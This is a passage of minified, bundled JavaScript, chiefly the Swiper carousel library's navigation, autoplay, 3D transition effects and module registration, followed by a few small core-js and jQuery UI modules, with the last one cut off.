n=this.slides.eq(e),i=gt.slugify(n.attr("data-history"));g.location.pathname.includes(t)||(i="".concat(t,"/").concat(i));var r=g.history.state;r&&r.value===i||(this.params.history.replaceState?g.history.replaceState({value:i},null,i):g.history.pushState({value:i},null,i))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,n){if(e)for(var i=0,r=this.slides.length;i<r;i+=1){var o=this.slides.eq(i);if(gt.slugify(o.attr("data-history"))===e&&!o.hasClass(this.params.slideDuplicateClass)){var a=o.index();this.slideTo(a,t,n)}}else this.slideTo(0,t,n)}},mt={onHashCange:function(){var t=v.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var e=this.$wrapperEl.children(".".concat(this.params.slideClass,'[data-hash="').concat(t,'"]')).index();if(void 0===e)return;this.slideTo(e)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&g.history&&g.history.replaceState)g.history.replaceState(null,null,"#".concat(this.slides.eq(this.activeIndex).attr("data-hash"))||!1);else{var t=this.slides.eq(this.activeIndex),e=t.attr("data-hash")||t.attr("data-history");v.location.hash=e||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var t=v.location.hash.replace("#","");if(t)for(var e=0,n=this.slides.length;e<n;e+=1){var i=this.slides.eq(e);if((i.attr("data-hash")||i.attr("data-history"))===t&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&h(g).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&h(g).off("hashchange",this.hashNavigation.onHashCange)}},yt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=O.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))}),n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==t&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},bt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var n=this.slides.eq(e),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var o=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:o}).transform("translate3d(".concat(i,"px, ").concat(r,"px, 0px)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;n.transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)i.trigger(t[n])}}))}}},wt={setTranslate:function(){var t,e=this.$el,n=this.$wrapperEl,i=this.slides,r=this.width,o=this.height,a=this.rtlTranslate,s=this.size,l=this.params.cubeEffect,u=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled,d=0;l.shadow&&(u?(0===(t=n.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),n.append(t)),t.css({height:"".concat(r,"px")})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<i.length;f+=1){var p=i.eq(f),v=f;c&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,w=0,x=0;v%4==0?(b=4*-m*s,x=0):(v-1)%4==0?(b=0,x=4*-m*s):(v-2)%4==0?(b=s+4*m*s,x=s):(v-3)%4==0&&(b=-s,x=3*s+4*s*m),a&&(b=-b),u||(w=b,b=0);var E="rotateX(".concat(u?0:-g,"deg) rotateY(").concat(u?g:0,"deg) translate3d(").concat(b,"px, ").concat(w,"px, ").concat(x,"px)");if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(E),l.slideShadows){var T=u?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=u?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(u?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(u?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -".concat(s/2,"px"),"-moz-transform-origin":"50% 50% -".concat(s/2,"px"),"-ms-transform-origin":"50% 50% -".concat(s/2,"px"),"transform-origin":"50% 50% -".concat(s/2,"px")}),l.shadow)if(u)t.transform("translate3d(0px, ".concat(r/2+l.shadowOffset,"px, ").concat(-r/2,"px) rotateX(90deg) rotateZ(0deg) scale(").concat(l.shadowScale,")"));else{var S=Math.abs(d)-90*Math.floor(Math.abs(d)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),A=l.shadowScale,k=l.shadowScale/M,D=l.shadowOffset;t.transform("scale3d(".concat(A,", 1, ").concat(k,") translate3d(0px, ").concat(o/2+D,"px, ").concat(-o/2/k,"px) rotateX(-90deg)"))}var O=_.isSafari||_.isUiWebView?-s/2:0;n.transform("translate3d(0px,0,".concat(O,"px) rotateX(").concat(this.isHorizontal()?0:d,"deg) rotateY(").concat(this.isHorizontal()?-d:0,"deg)"))},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},xt={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,n=0;n<t.length;n+=1){var i=t.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var o=-180*r,a=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(o=-o):(l=s,s=0,a=-o,o=0),i[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"left":"top",'"></div>')),i.append(u)),0===c.length&&(c=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"right":"bottom",'"></div>')),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d(".concat(s,"px, ").concat(l,"px, 0px) rotateX(").concat(a,"deg) rotateY(").concat(o,"deg)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.activeIndex,r=e.$wrapperEl;if(n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.eq(i).transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)r.trigger(t[n])}}))}}},Et={setTranslate:function(){for(var t=this.width,e=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,o=this.params.coverflowEffect,a=this.isHorizontal(),s=this.translate,l=a?t/2-s:e/2-s,u=a?o.rotate:-o.rotate,c=o.depth,d=0,f=n.length;d<f;d+=1){var p=n.eq(d),v=r[d],g=(l-p[0].swiperSlideOffset-v/2)/v*o.modifier,m=a?u*g:0,y=a?0:u*g,b=-c*Math.abs(g),w=a?0:o.stretch*g,x=a?o.stretch*g:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0);var E="translate3d(".concat(x,"px,").concat(w,"px,").concat(b,"px)  rotateX(").concat(y,"deg) rotateY(").concat(m,"deg)");if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(g)),o.slideShadows){var T=a?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=a?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(a?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(a?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=g>0?g:0),C.length&&(C[0].style.opacity=-g>0?-g:0)}}(I.pointerEvents||I.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin="".concat(l,"px 50%"))},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},Tt={init:function(){var t=this.params.thumbs,e=this.constructor;t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):O.isObject(t.swiper)&&(this.thumbs.swiper=new e(O.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,n=t.clickedSlide;if(!(n&&h(n).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var i;if(i=t.params.loop?parseInt(h(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var o=this.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r<r-o?a:o}this.slideTo(i)}}},update:function(t){var e=this.thumbs.swiper;if(e){var n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView;if(this.realIndex!==e.realIndex){var i,r=e.activeIndex;if(e.params.loop){e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var o=e.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index(),a=e.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r==r-o?r:a-r<r-o?a:o}else i=this.realIndex;e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(i)<0&&(e.params.centeredSlides?i=i>r?i-Math.floor(n/2)+1:i+Math.floor(n/2)-1:i>r&&(i=i-n+1),e.slideTo(i,t?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),e.slides.removeClass(l),e.params.loop||e.params.virtual)for(var u=0;u<s;u+=1)e.$wrapperEl.children('[data-swiper-slide-index="'.concat(this.realIndex+u,'"]')).addClass(l);else for(var c=0;c<s;c+=1)e.slides.eq(this.realIndex+c).addClass(l)}}},Ct=[J,Q,Z,tt,nt,rt,at,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){O.extend(this,{mousewheel:{enabled:!1,enable:st.enable.bind(this),disable:st.disable.bind(this),handle:st.handle.bind(this),handleMouseEnter:st.handleMouseEnter.bind(this),handleMouseLeave:st.handleMouseLeave.bind(this),lastScrollTime:O.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){O.extend(this,{navigation:{init:lt.init.bind(this),update:lt.update.bind(this),destroy:lt.destroy.bind(this),onNextClick:lt.onNextClick.bind(this),onPrevClick:lt.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(t){var e,n=this.navigation,i=n.$nextEl,r=n.$prevEl;!this.params.navigation.hideOnClick||h(t.target).is(r)||h(t.target).is(i)||(i?e=i.hasClass(this.params.navigation.hiddenClass):r&&(e=r.hasClass(this.params.navigation.hiddenClass)),!0===e?this.emit("navigationShow",this):this.emit("navigationHide",this),i&&i.toggleClass(this.params.navigation.hiddenClass),r&&r.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){O.extend(this,{pagination:{init:ut.init.bind(this),render:ut.render.bind(this),update:ut.update.bind(this),destroy:ut.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){(this.params.loop||void 0===this.snapIndex)&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(t){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!h(t.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){O.extend(this,{scrollbar:{init:ct.init.bind(this),destroy:ct.destroy.bind(this),updateSize:ct.updateSize.bind(this),setTranslate:ct.setTranslate.bind(this),setTransition:ct.setTransition.bind(this),enableDraggable:ct.enableDraggable.bind(this),disableDraggable:ct.disableDraggable.bind(this),setDragPosition:ct.setDragPosition.bind(this),getPointerPosition:ct.getPointerPosition.bind(this),onDragStart:ct.onDragStart.bind(this),onDragMove:ct.onDragMove.bind(this),onDragEnd:ct.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(t){this.scrollbar.setTransition(t)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){O.extend(this,{parallax:{setTransform:dt.setTransform.bind(this),setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(n){e[n]=ft[n].bind(t)})),O.extend(t,{zoom:e});var n=1;Object.defineProperty(t.zoom,"scale",{get:function(){return n},set:function(e){if(n!==e){var i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",e,i,r)}n=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd:function(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap:function(t){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(t)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){O.extend(this,{lazy:{initialImageLoaded:!1,load:ht.load.bind(this),loadInSlide:ht.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){O.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:pt.getInterpolateFunction.bind(this),setTranslate:pt.setTranslate.bind(this),setTransition:pt.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition:function(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;O.extend(t,{a11y:{liveRegion:h('<span class="'.concat(t.params.a11y.notificationClass,'" aria-live="assertive" aria-atomic="true"></span>'))}}),Object.keys(vt).forEach((function(e){t.a11y[e]=vt[e].bind(t)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){O.extend(this,{history:{init:gt.init.bind(this),setHistory:gt.setHistory.bind(this),setHistoryPopState:gt.setHistoryPopState.bind(this),scrollToSlide:gt.scrollToSlide.bind(this),destroy:gt.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){O.extend(this,{hashNavigation:{initialized:!1,init:mt.init.bind(this),destroy:mt.destroy.bind(this),setHash:mt.setHash.bind(this),onHashCange:mt.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;O.extend(t,{autoplay:{running:!1,paused:!1,run:yt.run.bind(t),start:yt.start.bind(t),stop:yt.stop.bind(t),pause:yt.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(t,e){this.autoplay.running&&(e||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(t):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){O.extend(this,{fadeEffect:{setTranslate:bt.setTranslate.bind(this),setTransition:bt.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"fade"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){O.extend(this,{cubeEffect:{setTranslate:wt.setTranslate.bind(this),setTransition:wt.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"cube")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){O.extend(this,{flipEffect:{setTranslate:xt.setTranslate.bind(this),setTransition:xt.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"flip")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){O.extend(this,{coverflowEffect:{setTranslate:Et.setTranslate.bind(this),setTransition:Et.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push("".concat(this.params.containerModifierClass,"coverflow")),this.classNames.push("".concat(this.params.containerModifierClass,"3d")),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){O.extend(this,{thumbs:{swiper:null,init:Tt.init.bind(this),update:Tt.update.bind(this),onThumbClick:Tt.onThumbClick.bind(this)}})},on:{beforeInit:function(){var t=this.params.thumbs;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(t){var e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(){var t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===K.use&&(K.use=K.Class.use,K.installModule=K.Class.installModule),K.use(Ct);e.a=K},QfaW:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("coJu"),a=n("CyXQ"),s=n("db30"),l=n("tiDd"),u=n("NvI2"),c=n("2+Ue"),d=i.structuredClone,f=i.ArrayBuffer,h=i.DataView,p=i.TypeError,v=Math.min,g=f.prototype,m=h.prototype,y=r(g.slice),b=o(g,"resizable","get"),w=o(g,"maxByteLength","get"),x=r(m.getInt8),E=r(m.setInt8);t.exports=(c||u)&&function(t,e,n){var i,r=l(t),o=void 0===e?r:a(e),g=!b||!b(t);if(s(t))throw new p("ArrayBuffer is detached");if(c&&(t=d(t,{transfer:[t]}),r===o&&(n||g)))return t;if(r>=o&&(!n||g))i=y(t,0,o);else{var m=n&&!g&&w?{maxByteLength:w(t)}:void 0;i=new f(o,m);for(var T=new h(t),C=new h(i),S=v(o,r),M=0;M<S;M++)E(C,M,x(T,M))}return c||u(t),i}},Qo9l:function(t,e,n){"use strict";var i=n("2oRo");t.exports=i},Qwlt:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf")],void 0===(o="function"==typeof(i=function(t){return t.ui=t.ui||{},t.ui.version="1.13.2"})?i.apply(e,r):i)||(t.exports=o)}()},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},R5XZ:function(t,e,n){"use strict";n("LKj3"),n("HVe1")},RK3t:function(t,e,n){"use 